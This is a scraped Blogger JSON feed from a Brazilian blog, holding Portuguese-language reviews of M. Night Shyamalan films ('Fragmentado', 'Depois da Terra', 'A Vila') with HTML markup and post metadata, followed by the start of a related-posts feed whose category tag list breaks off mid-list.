margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzFpa67mT5LWxurgDRnLXc5Rs-H7KhExv4u05nqw1kVCyxV32zuv1oGXrS1bUx3gKwjaG_8EiL191Ve__waCqAqGySPn4RxbQ5hL-gUJRWbriq_OM9tvNjPOZxbvow2j8X41SPVhz87znZ\/s640\/Frag+01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EKevin\u003C\/b\u003E tem TDI (Transtorno Dissociativo de Identidade) e tem 23 personalidades diferentes. Para manter tudo sob controle, ele se consulta uma vez por semana com psicoterapeuta \u003Cb\u003EKaren Fletcher\u003C\/b\u003E, que vê no transtorno uma evolução do ser humano. Afinal, pessoas que têm múltipla personalidade conseguem mudar características físicas - podendo, por exemplo, apenas uma das identidades ter diabetes, enquanto as outras não são.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTudo parecia estar indo bem, até que ele sequestra três adolescentes. Os responsáveis pelo sequestro foram as personalidades apelidadas de \"A Horda\": \u003Cb\u003EDennis\u003C\/b\u003E, um obcecado por limpeza que tem TOC; \u003Cb\u003EPatrícia\u003C\/b\u003E; e \u003Cb\u003EHedwig\u003C\/b\u003E, uma criança de 9 anos. As outras identidades, desesperadas, buscam pela ajuda de Fletcher, mas não conseguem ficar muito tempo na \"luz\", ou seja, não conseguem ficar muito tempo controlando o corpo de Kevin.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo começo do filme, ainda não sabemos quais os planos da Horda para as garotas, mas tudo fica claro ao longo do filme... \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNsh1lfLaCum8fCY3EgJ60jwssklrGilr4eUL6ZvKXWeaF3akmPw5hR4uOmrUk3xc0x1gXY2hE300_flb9NMViiF-L9RSDvfWVFnmsf2Mr_bfLvzteMypIHP7XrOpd6H8rMdfdqf0BP49G\/s1600\/Frag+02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNsh1lfLaCum8fCY3EgJ60jwssklrGilr4eUL6ZvKXWeaF3akmPw5hR4uOmrUk3xc0x1gXY2hE300_flb9NMViiF-L9RSDvfWVFnmsf2Mr_bfLvzteMypIHP7XrOpd6H8rMdfdqf0BP49G\/s640\/Frag+02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDentre as três adolescentes, a que mais se destacou foi \u003Cb\u003ECasey Cooke\u003C\/b\u003E. Desde o início já sabemos que ela é diferente das outras duas. Além disso, o filme nos permite conhecê-la mais a fundo: seu passado é explorado ao longo do filme, por meio de flashbacks, deixando ainda mais claro que ela não é qualquer uma.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSem dúvidas, \u003Cb\u003EMcAvoy\u003C\/b\u003E se destacou ao interpretar Kevin. Ele conseguia deixar claro - não apenas pelas roupas, mas também pelo comportamento - qual personalidade estava controlando seu corpo naquele momento. Ele não teve a oportunidade de demonstrar todas as 23 personalidades, mas mesmo assim, deu para perceber que, se precisasse, ele conseguiria com facilidade Se eu já gostava do ator, agora passei a admira-lo ainda mais!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEu sou fã de \u003Cb\u003EM. Night Shyamalan\u003C\/b\u003E e fiquei bem satisfeita quando assisti o filme! Quando ouvi falar, fiquei bem curiosa não apenas por conta do diretor - que mistura o suspense e o sobrenatural de maneira incrível -, mas também por conta do personagem, que tem as diversas personalidades e deveria ser interessante.Eu realmente não esperava o que assisti, e posso afirmar que me surpreendi com o filme! Se você gosta desse estilo de filme, não pode perder!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/vslbpge5r7M\" width=\"640\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/1219041463586001905"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/1219041463586001905"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2017\/04\/fragmentado.html","title":"Fragmentado"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzFpa67mT5LWxurgDRnLXc5Rs-H7KhExv4u05nqw1kVCyxV32zuv1oGXrS1bUx3gKwjaG_8EiL191Ve__waCqAqGySPn4RxbQ5hL-gUJRWbriq_OM9tvNjPOZxbvow2j8X41SPVhz87znZ\/s72-c\/Frag+01.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-4536389292029846522"},"published":{"$t":"2013-07-02T11:00:00.000-03:00"},"updated":{"$t":"2013-08-10T00:29:44.063-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M. Night Shyamalan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Will Smith"}],"title":{"type":"text","$t":"Depois da Terra"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr\/s1600\/Depois_Terra.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr\/s640\/Depois_Terra.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEu vi que Will Smith estrearia uma distopia, dirigida por M. Night Shyamalan, junto de seu filho! É claro que eu tinha que assistir, né?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nNo futuro, o \u003Cb\u003Eplaneta Terra foi destruído \u003C\/b\u003Epelos seres humanos. Há mil anos, todos foram obrigados a evacuar em direção à para Nova Prime, um planeta em outro sistema. O problema é que o novo lar dos seres humanos já era habitado por alienígenas, as \u003Ci\u003E\u003Cb\u003EUrsas\u003C\/b\u003E\u003C\/i\u003E,\u0026nbsp;que são capazes de farejar o cheiro de suas vítimas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nTudo parecia ruir até que\u003Cb\u003E Cypher Raige\u003C\/b\u003E consegue o que muitos nem imaginava: se tornar incapaz de sentir medo e, assim, tornar-se invisível ao inimigo. Agora todo novo membro do exército \u003Ci\u003ERanger\u003C\/i\u003E sonha em conseguir ser um \"\u003Cb\u003Efantasma\u003C\/b\u003E\".\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nApós retornar de uma missão, Raige convoca seu filho \u003Cb\u003EKitai \u003C\/b\u003Epara segui-lo na próxima jornada, vez que ele não havia sido chamado para ser um \u003Ci\u003Eranger\u003C\/i\u003E. Eles supostamente iriam a outro planeta treinar suas habilidades de \"fantasma\" com uma \u003Ci\u003Eursa \u003C\/i\u003Ecapturada. Mas tudo dá errado quando uma chuva de asteroides \u003Cb\u003Eos obriga a parar na Terra\u003C\/b\u003E, um planeta proibido: tudo aqui evoluiu para caçar seres humanos.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOs únicos sobreviventes da queda foram Cypher e Kitai. Mas, com o pai ferido, o garoto deve rumar em busca da outra parte da nave para salvar não só sua vida, como também a de seu pai - que foi atingido na perna e não conseguiria andar. Para isso, deve passar por desafios, em um novo planeta e ainda tomar cuidado com a \u003Ci\u003Eursa\u003C\/i\u003E, que pode ter sobrevivido à queda e saído de sua jaula.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='640' height='400' src='https:\/\/www.youtube.com\/embed\/-b15PCTW3TU?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEu gostei do filme, mas esperava mais\u003C\/b\u003E. Achei interessante o modo como aborda o medo. Vemos como o nosso próprio medo, na verdade, é algo relativo. Não tememos algo que está acontecendo, mas algo que virá a acontecer.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMesmo assim, \u003Cb\u003Ea história não empolgou\u003C\/b\u003E. A atuação de Jaiden Smith é boa, mas pareceu apenas um garotinho assustado querendo a aprovação de seu pai a qualquer custo - e isso fez com que ele se tornasse um herói. O planeta Terra poderia ter evoluído de forma diferente, mas não vi nada lá que lembrasse dos dias de hoje! Fiquei com vontade de encontrar elementos que remetem aos dias em que a Terra era habitada - como, por exemplo, em \u003Ci\u003E\u003Ca href=\"http:\/\/deia-galvao.blogspot.com.br\/2013\/05\/oblivion.html\"\u003EOblivion\u003C\/a\u003E\u003C\/i\u003E, que vemos o topo do \u003Ci\u003EEmpire State Building. \u003C\/i\u003EDescobri, porém, que cientificamente, se o planeta fosse desabitado completamente, não haveria vestígios de nossa existência, após certo tempo (\u003Ca href=\"http:\/\/super.abril.com.br\/tecnologia\/se-especie-humana-desaparecesse-terra-446544.shtml?utm_source=redesabril_jovem\u0026amp;utm_medium=facebook\u0026amp;utm_campaign=redesabril_super\u0026amp;\"\u003Eaqui\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nE, é claro, senti falta da verdadeira atuação de \u003Cb\u003EWill Smith, que não se destacou no filme\u003C\/b\u003E como seu nome prometeria - o protagonista, efetivamente, foi seu filho. Só recomendaria para aqueles que realmente gostam de ficção científica e de distopias. Para os outros, podem deixar passar, não fará falta.\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/4536389292029846522"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/4536389292029846522"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2013\/07\/depois-da-terra.html","title":"Depois da Terra"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr\/s72-c\/Depois_Terra.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-6099893163527822196"},"published":{"$t":"2013-03-13T11:00:00.000-03:00"},"updated":{"$t":"2014-01-04T01:54:16.305-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M. Night Shyamalan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"A Vila"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nGente, já falei que adoro os filmes do M. Night Shyamalan? Só para vocês terem uma ideia: \"O Sexto Sentido\" é um de seus filmes. Todos eles tem um toque meio sombrio e são suspenses que te deixam tensos até terminarem.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='640' height='400' src='https:\/\/www.youtube.com\/embed\/PYKUkrqAjl0?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO filme conta a história de uma vila, isolada no meio de uma floresta. Nenhum habitante da vila sai de lá, nem ninguém entra: a floresta é cercada de monstros (Aquele De Quem Não Falamos) que comem carne crua - e isso incluiria a carne de algum humano que se aventurar pelos perímetros.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara garantir sua sobrevivência, os habitantes não utilizam a cor vermelha - que é a cor ruim - e se protegem com a cor amarela. Além disso, caso alguém tenha saído dos limites de sua moradia, há o risco dos monstros invadirem a vila e tentarem encontrar quem desrespeitou o combinado. Sempre que isso acontece, um guardião toca o sino e todos correm para dentro de suas casas, se escondendo em um porão, até que seja seguro sair de novo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBom, agora vamos apresentar os personagens. Todos eles vivem pacatamente lá. São divididos em famílias, têm uma horta para as refeições, as crianças vão para a escola e os jovens se apaixonam e casam. Lucius é filho de uma das anciãs que fundou a vila, e está disposto a se arriscar na floresta para chegar até as cidades e trazer medicamentos que ajudem a população de onde vive. Ivy, por sua vez, também é filha de um ancião e, apesar de cega, demonstra conhecer a todos e se mostra muito mais sábia que muitos que enxergam. Noah, apesar de ter a mesma idade dos dois, não aparenta: ele tem algum problema mental que o torna mais inocente e faz com que não tenha discernimento o suficiente para saber o que é errado ou certo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuando Ivy e Lucius anunciam que estão noivos, Noah não se conforma e tenta matar o amigo. A única forma de curá-lo é conseguir os medicamentos que se encontram nas cidades. Para isso, Ivy tem que descobrir os segredos que envolvem a vila, seus habitantes e seu entorno - e, assim, se aventurar na floresta que tem muitos mistérios e vive assombrada por monstros.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6AljCQBBtYZ1awC3oO2dhDaVf8MsQgr6AcyM2nNqBYynd3bVV6vwF3ZbOSRqsKTUOQR5Sb3-_mPG3yXKDOudqoLHk-aEjhPbkYTpwANu7TVRTpzJRmBvpmj6cP_oyptyT9iS2s5WIQoch\/s1600\/a+vila.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6AljCQBBtYZ1awC3oO2dhDaVf8MsQgr6AcyM2nNqBYynd3bVV6vwF3ZbOSRqsKTUOQR5Sb3-_mPG3yXKDOudqoLHk-aEjhPbkYTpwANu7TVRTpzJRmBvpmj6cP_oyptyT9iS2s5WIQoch\/s640\/a+vila.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO filme é muito bom. Gostei muito do suspense e do modo como a história é construída. Eu não teria vontade de assistir se não tivesse visto seu nome \u003Ca href=\"http:\/\/deia-galvao.blogspot.com.br\/2012\/10\/40-filmes-com-finais-surpreendentes.html\"\u003Enessa lista\u003C\/a\u003E\u0026nbsp;- eu acharia que o filme é de terror, daqueles que deixam um final suspenso para você voltar para casa morrendo de medo e não dormir a noite (sou assim, tá?).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nÉ interessante ver como é fácil deixar o ser humano na ignorância, falar coisas que fazem todos acreditarem em uma verdade que não é necessariamente real - como sabemos que acontecia na Idade Média, por exemplo - ou em muitas distopias que lemos por aí. Também é interessante analisar sobre outro ponto de vista: como os pais querem proteger os filhos do sofrimento e, mesmo desse modo, sendo super protetores, não conseguem. O sofrimento, aqui, não vem apenas da sociedade corrupta, ou do dinheiro - mas também está presente dentro de cada situação que vivemos, cada obstáculo que temos que superar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRecomendo fortemente. Uma vez que descobrimos o segredo da vila, todos os medos vão embora. Tudo o que podemos levar para casa é uma ótima experiência e uma boa análise da sociedade em que vivemos. E, é claro, mais um ótimo filme para nossa coleção.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n*Gente, não sei o porque... Li a sinopse de \"\u003Ca href=\"http:\/\/www.skoob.com.br\/livro\/110035\"\u003EFloresta de Mãos e Dentes\u003C\/a\u003E\" e identifiquei demais! O que vocês acham? Certa semelhança, né? Será que o autor se inspirou no filme ou foi o contrário?\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/6099893163527822196"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/6099893163527822196"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2013\/03\/a-vila.html","title":"A Vila"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6AljCQBBtYZ1awC3oO2dhDaVf8MsQgr6AcyM2nNqBYynd3bVV6vwF3ZbOSRqsKTUOQR5Sb3-_mPG3yXKDOudqoLHk-aEjhPbkYTpwANu7TVRTpzJRmBvpmj6cP_oyptyT9iS2s5WIQoch\/s72-c\/a+vila.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.ownmine.com.br/feeds/posts/default/-/Filmes?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 16437
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-924771909629941195"},"updated":{"$t":"2026-01-14T11:07:49.857-03:00"},"category":[{"term":"Livros"},{"term":"Filmes"},{"term":"Seguinte"},{"term":"Lançamentos"},{"term":"Top 5"},{"term":"Séries"},{"term":"Fotografia"},{"term":"Turismo"},{"term":"Companhia das Letras"},{"term":"Tags"},{"term":"Projeto 52x5"},{"term":"Foto"},{"term":"Arqueiro"},{"term":"Disney"},{"term":"Listas"},{"term":"Novidades"},{"term":"Promoção"},{"term":"Aleatoriedades"},{"term":"Literatura Brasileira"},{"term":"Única"},{"term":"Netflix"},{"term":"Parcerias"},{"term":"Suma de Letras"},{"term":"Distopia"},{"term":"Paralela"},{"term":"Gente"},{"term":"Música"},{"term":"Instagrams diferentes"},{"term":"Galera Record"},{"term":"Ilustração"},{"term":"Projeto 6x6"},{"term":"Sextante"},{"term":"Top Comentarista"},{"term":"Curiosidades"},{"term":"Gutenberg"},{"term":"Marvel"},{"term":"Evento"},{"term":"Europa"},{"term":"A Seleção"},{"term":"Intrínseca"},{"term":"Pessoais"},{"term":"Citações"},{"term":"Eu Valorizo a Literatura Brasileira"},{"term":"Heróis"},{"term":"Meus textos"},{"term":"Harry Potter"},{"term":"Blogagem Coletiva"},{"term":"Concurso Cultural"},{"term":"História"},{"term":"Propostas de Redação"},{"term":"Resultado"},{"term":"Kiera Cass"},{"term":"Meg Cabot"},{"term":"Atualidades"},{"term":"Bloodlines"},{"term":"Brasil"},{"term":"Adoção de animais"},{"term":"Campanha"},{"term":"Eleonor Hertzog"},{"term":"Star Wars"},{"term":"Animação"},{"term":"Crônica"},{"term":"DC Comics"},{"term":"Desenhos"},{"term":"Divergente"},{"term":"Nemo"},{"term":"Oscar 2016"},{"term":"Política"},{"term":"Portugal"},{"term":"Saída de Emergência"},{"term":"Contos"},{"term":"Filosofia"},{"term":"Hans Zimmer"},{"term":"Mail Box"},{"term":"Maratona Literária"},{"term":"Novo Conceito"},{"term":"Paula Pimenta"},{"term":"Richelle Mead"},{"term":"Alfaguara"},{"term":"Autores"},{"term":"Autêntica"},{"term":"Bienal 2016"},{"term":"Desafios"},{"term":"Organização"},{"term":"Penguin"},{"term":"São Paulo"},{"term":"Top 10"},{"term":"Biografia"},{"term":"Culinária"},{"term":"Entrevista"},{"term":"Estados Unidos"},{"term":"Filme Asiático"},{"term":"Friends"},{"term":"Jogos Vorazes"},{"term":"Máfia do Cinema"},{"term":"Oscar 2014"},{"term":"Pixar"},{"term":"Rocco"},{"term":"Semana Bloodlines"},{"term":"Wishlist"},{"term":"Atores que confundo"},{"term":"Bienal 2014"},{"term":"Clipes com famosos"},{"term":"Drama"},{"term":"França"},{"term":"Game of Thrones"},{"term":"Leonardo DiCaprio"},{"term":"Morgan Freeman"},{"term":"Simone Fraga"},{"term":"Studio Ghibli"},{"term":"Suspense"},{"term":"Uma geração Todas as decisões"},{"term":"Audrey Carlan"},{"term":"Breaking Bad"},{"term":"Decoração"},{"term":"Direito"},{"term":"FMF"},{"term":"Guilherme White"},{"term":"Jennifer Lawrence"},{"term":"Novo Século"},{"term":"Orlando"},{"term":"Papelaria"},{"term":"Planner"},{"term":"Por Lugares Incríveis"},{"term":"Quadrinhos na Cia"},{"term":"Saga do Tigre"},{"term":"Selo Jovem"},{"term":"Verus"},{"term":"Amy Adams"},{"term":"Becca Fitzpatrick"},{"term":"Ben Affleck"},{"term":"Black Mirror"},{"term":"Blog de Letras"},{"term":"Blogueiros Amigos"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Bruce Willis"},{"term":"Camila Dornas"},{"term":"Cassandra Clare"},{"term":"Charme"},{"term":"Chile"},{"term":"Colleen Houck"},{"term":"Covering the World"},{"term":"Dexter"},{"term":"Disney +"},{"term":"Emilia Clarke"},{"term":"Emma Watson"},{"term":"Eu li até a página 100"},{"term":"FML Pepper"},{"term":"Ficção"},{"term":"Gerard Butler"},{"term":"Harrison Ford"},{"term":"Hush Hush"},{"term":"Inglaterra"},{"term":"J.J. Abrams"},{"term":"John Green"},{"term":"Landulfo Almeida"},{"term":"Livro Interativo"},{"term":"Maria Eduarda Razzera"},{"term":"No Escurinho do Cinema"},{"term":"Notícias"},{"term":"Os Bridgertons"},{"term":"Oscar 2015"},{"term":"Para Amar e Proteger"},{"term":"Por Duda Razzera"},{"term":"Robert Downey Jr."},{"term":"Robert de Niro"},{"term":"Sarah Dessen"},{"term":"Scott Westerfeld"},{"term":"Selinho"},{"term":"Semana Guardião"},{"term":"Shailene Woodley"},{"term":"Terror"},{"term":"Tom Hanks"},{"term":"Veronica Roth"},{"term":"Victoria Aveyard"},{"term":"Will Smith"},{"term":"Woody Harrelson"},{"term":"sobrenatural"},{"term":"101 coisas em 1001 dias"},{"term":"ACOTAR"},{"term":"Aaron Paul"},{"term":"Alicia Vikander"},{"term":"Alwyn Hamilton"},{"term":"Ansel Elgort"},{"term":"Anthony Hopkins"},{"term":"Bryan Cranston"},{"term":"Calendários 2018"},{"term":"Chris Pine"},{"term":"Chris Weitz"},{"term":"Ciências"},{"term":"Comédia"},{"term":"Cultura"},{"term":"EUA"},{"term":"Emily Blincoe"},{"term":"Emma Stone"},{"term":"Erika Johansen"},{"term":"Espanha"},{"term":"Ficção Científica"},{"term":"Filme Europeu"},{"term":"Fotos Famosas"},{"term":"Holly Black"},{"term":"Instrumentos Mortais"},{"term":"J.K. Rowling"},{"term":"James Dashner"},{"term":"James McAvoy"},{"term":"Jesse Eisenberg"},{"term":"John Boyne"},{"term":"Johnny Depp"},{"term":"Josh Hutcherson"},{"term":"Julia Quinn"},{"term":"Kasie 